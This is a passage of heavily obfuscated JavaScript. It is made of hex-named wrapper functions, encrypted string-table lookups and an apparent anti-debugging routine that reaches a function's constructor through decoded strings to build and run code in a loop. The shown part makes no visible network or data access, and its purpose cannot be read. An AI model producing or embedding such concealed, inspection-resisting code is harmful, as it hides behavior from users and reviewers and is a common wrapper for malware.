_0x5cb9bb=_0x1bad12[_0x335ebd(0x11b,0x54,-0xab,-0xbe,'T7)4')](_0x3f4f34,arguments);return _0x43eb91=null,_0x5cb9bb;}else return function(_0x41038c){}[_0x919113('(qOe',0x39e,0x3bc,0x379,0x27e)+_0x1edb0c(-0x10e,-0x79,-0x118,'0zd&',-0x105)+'r'](_0x13fe4e[_0x919113('lObL',0x31a,0x1bd,0x2d0,0x20c)])[_0x335ebd(0xc9,0x1e7,0xee,0x1e6,'%n18')](_0x13fe4e[_0x3d3986(0x15f,'@m)C',0x348,0x234,0x322)]);}else{if(_0x13fe4e[_0x919113('VQv6',0x33a,0x2c3,0x3ad,0x4c1)](_0x13fe4e[_0x919113('e%#]',0x3ab,0x40c,0x3f3,0x33a)],_0x13fe4e[_0x335ebd(0x158,0x1c6,0xdb,0x279,'b[h!')])){if(_0x13fe4e[_0x919113('dgc4',0x137,0x2ef,0x238,0x25d)](_0x13fe4e[_0x4781fb('vIQE',0x221,0x180,0x66,0xde)]('',_0x13fe4e[_0x4781fb('e%#]',0x7c,0xa4,0x88,0x17d)](_0x4448fc,_0x4448fc))[_0x13fe4e[_0x3d3986(0x26f,'AmmJ',0x1bf,0x151,0x4a)]],-0x1c08+-0x3*0x19d+0x20*0x107)||_0x13fe4e[_0x3d3986(0x1eb,'b[h!',0x3b9,0x2b9,0x379)](_0x13fe4e[_0x335ebd(0x72,0xec,-0x30,0x154,'t!jB')](_0x4448fc,-0x2ac+-0x216c+0x1cf*0x14),-0x25f8+-0x1a29+0x4021)){if(_0x13fe4e[_0x919113('qwRH',0x321,0x402,0x42b,0x4e1)](_0x13fe4e[_0x1edb0c(0x16,-0xcd,0x2,'AmmJ',-0xaa)],_0x13fe4e[_0x335ebd(0x16c,0x225,0x2f3,0x16d,'z2Ci')])){const _0x145503=new _0x54aa22(_0x28cfaa[_0x3d3986(0x1a2,'%TjI',0x23b,0x1ae,0xc6)]),_0x13c165=new _0x588af5(_0x28cfaa[_0x1edb0c(0x2d,-0x74,-0x40,'%gN%',0xe9)],'i'),_0x1ac1e6=_0x28cfaa[_0x3d3986(0x3f8,'T7)4',0x243,0x35c,0x3c1)](_0x4b0abe,_0x28cfaa[_0x1edb0c(0xbb,0x1fe,0xe7,'T7)4',0xbe)]);!_0x145503[_0x1edb0c(0x115,-0x5b,0x3b,'bm@h',0x19)](_0x28cfaa[_0x335ebd(0x208,0xdf,0x5f,0x204,'5XAi')](_0x1ac1e6,_0x28cfaa[_0x335ebd(0x2de,0x1ca,0x2c5,0x1bb,'Ub!$')]))||!_0x13c165[_0x1edb0c(-0x24,-0x140,-0xbc,'@m)C',-0xc9)](_0x28cfaa[_0x1edb0c(-0x1e2,-0x9d,-0x126,'%gN%',-0x29)](_0x1ac1e6,_0x28cfaa[_0x1edb0c(0xf7,-0x57,0x8a,'AFvJ',0x190)]))?_0x28cfaa[_0x1edb0c(0x41,0x12,-0x49,'5XAi',-0x38)](_0x1ac1e6,'0'):_0x28cfaa[_0x335ebd(0x1ac,0x15d,0x217,0x48,'R$pY')](_0x364078);}else(function(){function _0x337055(_0x32a4b9,_0x108a25,_0x5b0e36,_0x5f4fb5,_0x2c9e47){return _0x1edb0c(_0x32a4b9-0x13d,_0x108a25-0xba,_0x2c9e47-0x507,_0x5b0e36,_0x2c9e47-0x1c0);}function _0x5629ab(_0x397f54,_0x3d2ef8,_0x17d59a,_0x455dcf,_0x130cd9){return _0x919113(_0x17d59a,_0x3d2ef8-0x125,_0x17d59a-0x1f4,_0x3d2ef8- -0x1aa,_0x130cd9-0x13f);}function _0x37ab8e(_0xdcff54,_0x45f693,_0x484448,_0x584368,_0x5340ad){return _0x3d3986(_0xdcff54-0x4c,_0x5340ad,_0x484448-0x173,_0x484448-0x30c,_0x5340ad-0x126);}if(_0x13fe4e[_0x5629ab(0x89,0xa5,'uDW[',0x14e,0x43)](_0x13fe4e[_0x337055(0x513,0x458,'jsq4',0x3aa,0x4b0)],_0x13fe4e[_0x337055(0x4fe,0x62a,'k7EM',0x546,0x5b4)])){const _0x10ae5c=_0x42bbce?function(){function _0x28e6be(_0x421d38,_0x14fd5e,_0x284b6b,_0x413fde,_0x43d713){return _0x337055(_0x421d38-0x11c,_0x14fd5e-0x1c7,_0x413fde,_0x413fde-0x2e,_0x421d38- -0x2d0);}if(_0x33fff0){const _0x252a78=_0x10dad1[_0x28e6be(0x2ce,0x222,0x36e,'lObL',0x405)](_0x5b9e68,arguments);return _0x581758=null,_0x252a78;}}:function(){};return _0x2f0e14=![],_0x10ae5c;}else return!![];}[_0x1edb0c(0xb4,0x65,0x73,'*J7&',0x4d)+_0x335ebd(0x259,0x21a,0x2a4,0x12d,'AmmJ')+'r'](_0x13fe4e[_0x1edb0c(0x159,0xa5,0x134,'P@DX',0x18)](_0x13fe4e[_0x335ebd(0x91,-0x1c,0xa8,-0x104,'H7t$')],_0x13fe4e[_0x4781fb('%gN%',0x109,0x87,0x1a1,-0x71)]))[_0x919113('(qOe',0x360,0x283,0x324,0x230)](_0x13fe4e[_0x919113('b[h!',0x172,0x22a,0x265,0x1f1)]));}else{if(_0x13fe4e[_0x4781fb('Jq%l',0x4c,0x58,-0xd3,0x136)](_0x13fe4e[_0x1edb0c(-0xc1,-0xe0,-0xa1,'b[h!',0x2f)],_0x13fe4e[_0x3d3986(0x261,'lObL',0x2b2,0x1b2,0x291)])){const _0x76fc0=_0x3e2dbe[_0x3d3986(0x2c3,'(qOe',0x42c,0x383,0x467)](_0x2ae2fa,arguments);return _0x26f777=null,_0x76fc0;}else(function(){function _0x539fa7(_0x1cbfd6,_0x62be68,_0x54c302,_0x19d155,_0x155c0f){return _0x3d3986(_0x1cbfd6-0x18c,_0x1cbfd6,_0x54c302-0xc1,_0x19d155- -0x182,_0x155c0f-0xc1);}function _0x11e0f9(_0x48bb80,_0x376575,_0x2f2281,_0x3037ac,_0x5a20a8){return _0x4781fb(_0x376575,_0x376575-0x14a,_0x3037ac-0x171,_0x3037ac-0x94,_0x5a20a8-0x2d);}function _0x36975e(_0x593e8d,_0x2d4eef,_0x52796a,_0x34691d,_0x32c462){return _0x919113(_0x32c462,_0x2d4eef-0x1b9,_0x52796a-0xc0,_0x52796a- -0x34,_0x32c462-0x174);}if(_0x13fe4e[_0x36975e(0x390,0x4a3,0x40a,0x2f6,'R$pY')](_0x13fe4e[_0x36975e(0x304,0x424,0x335,0x22b,'P@DX')],_0x13fe4e[_0x539fa7('uDW[',0x2d7,0x23f,0x1e4,0x2e9)])){const _0x2f0fbd=_0x1a7652?function(){function _0x496405(_0x3aa3be,_0x5d6af8,_0x2bc03e,_0x4e99c8,_0x59fb3e){return _0x11e0f9(_0x3aa3be-0x132,_0x2bc03e,_0x2bc03e-0xfb,_0x59fb3e- -0x3d5,_0x59fb3e-0x8b);}if(_0x8eb39a){const _0x1eb7da=_0x51b932[_0x496405(-0x326,-0x167,'dgc4',-0x1a8,-0x213)](_0xce3aee,arguments);return _0x5f2564=null,_0x1eb7da;}}:function(){};return _0xd38716=![],_0x2f0fbd;}else return![];}[_0x3d3986(0x2be,'R$pY',0x2bb,0x1ad,0x2da)+_0x1edb0c(0x49,0x47,0x12c,'5XAi',0x10f)+'r'](_0x13fe4e[_0x1edb0c(0x2b,0x61,0x1e,'qwRH',-0xda)](_0x13fe4e[_0x335ebd(-0xc9,-0x14,-0x10e,0xa2,'(qOe')],_0x13fe4e[_0x3d3986(0x299,'vHmz',0x2c5,0x2e0,0x39a)]))[_0x4781fb('AmmJ',0x1a2,0x1d7,0x11b,0x16a)](_0x13fe4e[_0x4781fb(']]Sx',-0x69,-0x57,0xa5,-0x8f)]));}}else{const _0x1c3e54=_0x21ca37[_0x4781fb('d%d5',0x1b2,0x1d0,0x130,0x1c2)](_0x25da32,arguments);return _0x2ce264=null,_0x1c3e54;}}_0x13fe4e[_0x3d3986(0x11f,'%TjI',0x117,0x21d,0x257)](_0x482fdb,++_0x4448fc);}}function _0x770f5f(_0x2fc114,_0x4d9d51,_0x2218f3,_0x3d5103,_0x4df28e){return _0x2c9a64(_0x2fc114-0xf7,_0x4d9d51,_0x2fc114-0x4b4,_0x3d5103-0x1ae,_0x4df28e-0x7c);}function _0x55c11f(_0x2ff2eb,_0x26b7a4,_0x30c4db,_0x2ba6f4,_0xc497c3){return _0x521aea(_0x2ff2eb,_0x26b7a4-0xb3,_0xc497c3- -0x38,_0x2ba6f4-0x131,_0xc497c3-0x3a);}function _0x40243f(_0x3f79a4,_0x10273c,_0xc26b73,_0x5441d9,_0x490bf7){return _0x57b6e9(_0x5441d9,_0x10273c-0x1b,_0xc26b73-0x139,_0x10273c- -0x338,_0x490bf7-0x107);}function _0x49e559(_0x354033,_0x31683f,_0x12291f,_0x3708e4,_0x1470a9){return _0x57b6e9(_0x31683f,_0x31683f-0x173,_0x12291f-0x166,_0x1470a9-0xc8,_0x1470a9-0x1ea);}try{if(_0x1de2ae)return _0x482fdb;else _0x13fe4e[_0xfa2e23(0x502,0x5a3,'*J7&',0x431,0x4cd)](_0x482fdb,0x200f*0x1+-0x33*-0x6a+-0x1*0x352d);}catch(_0x90df83){}}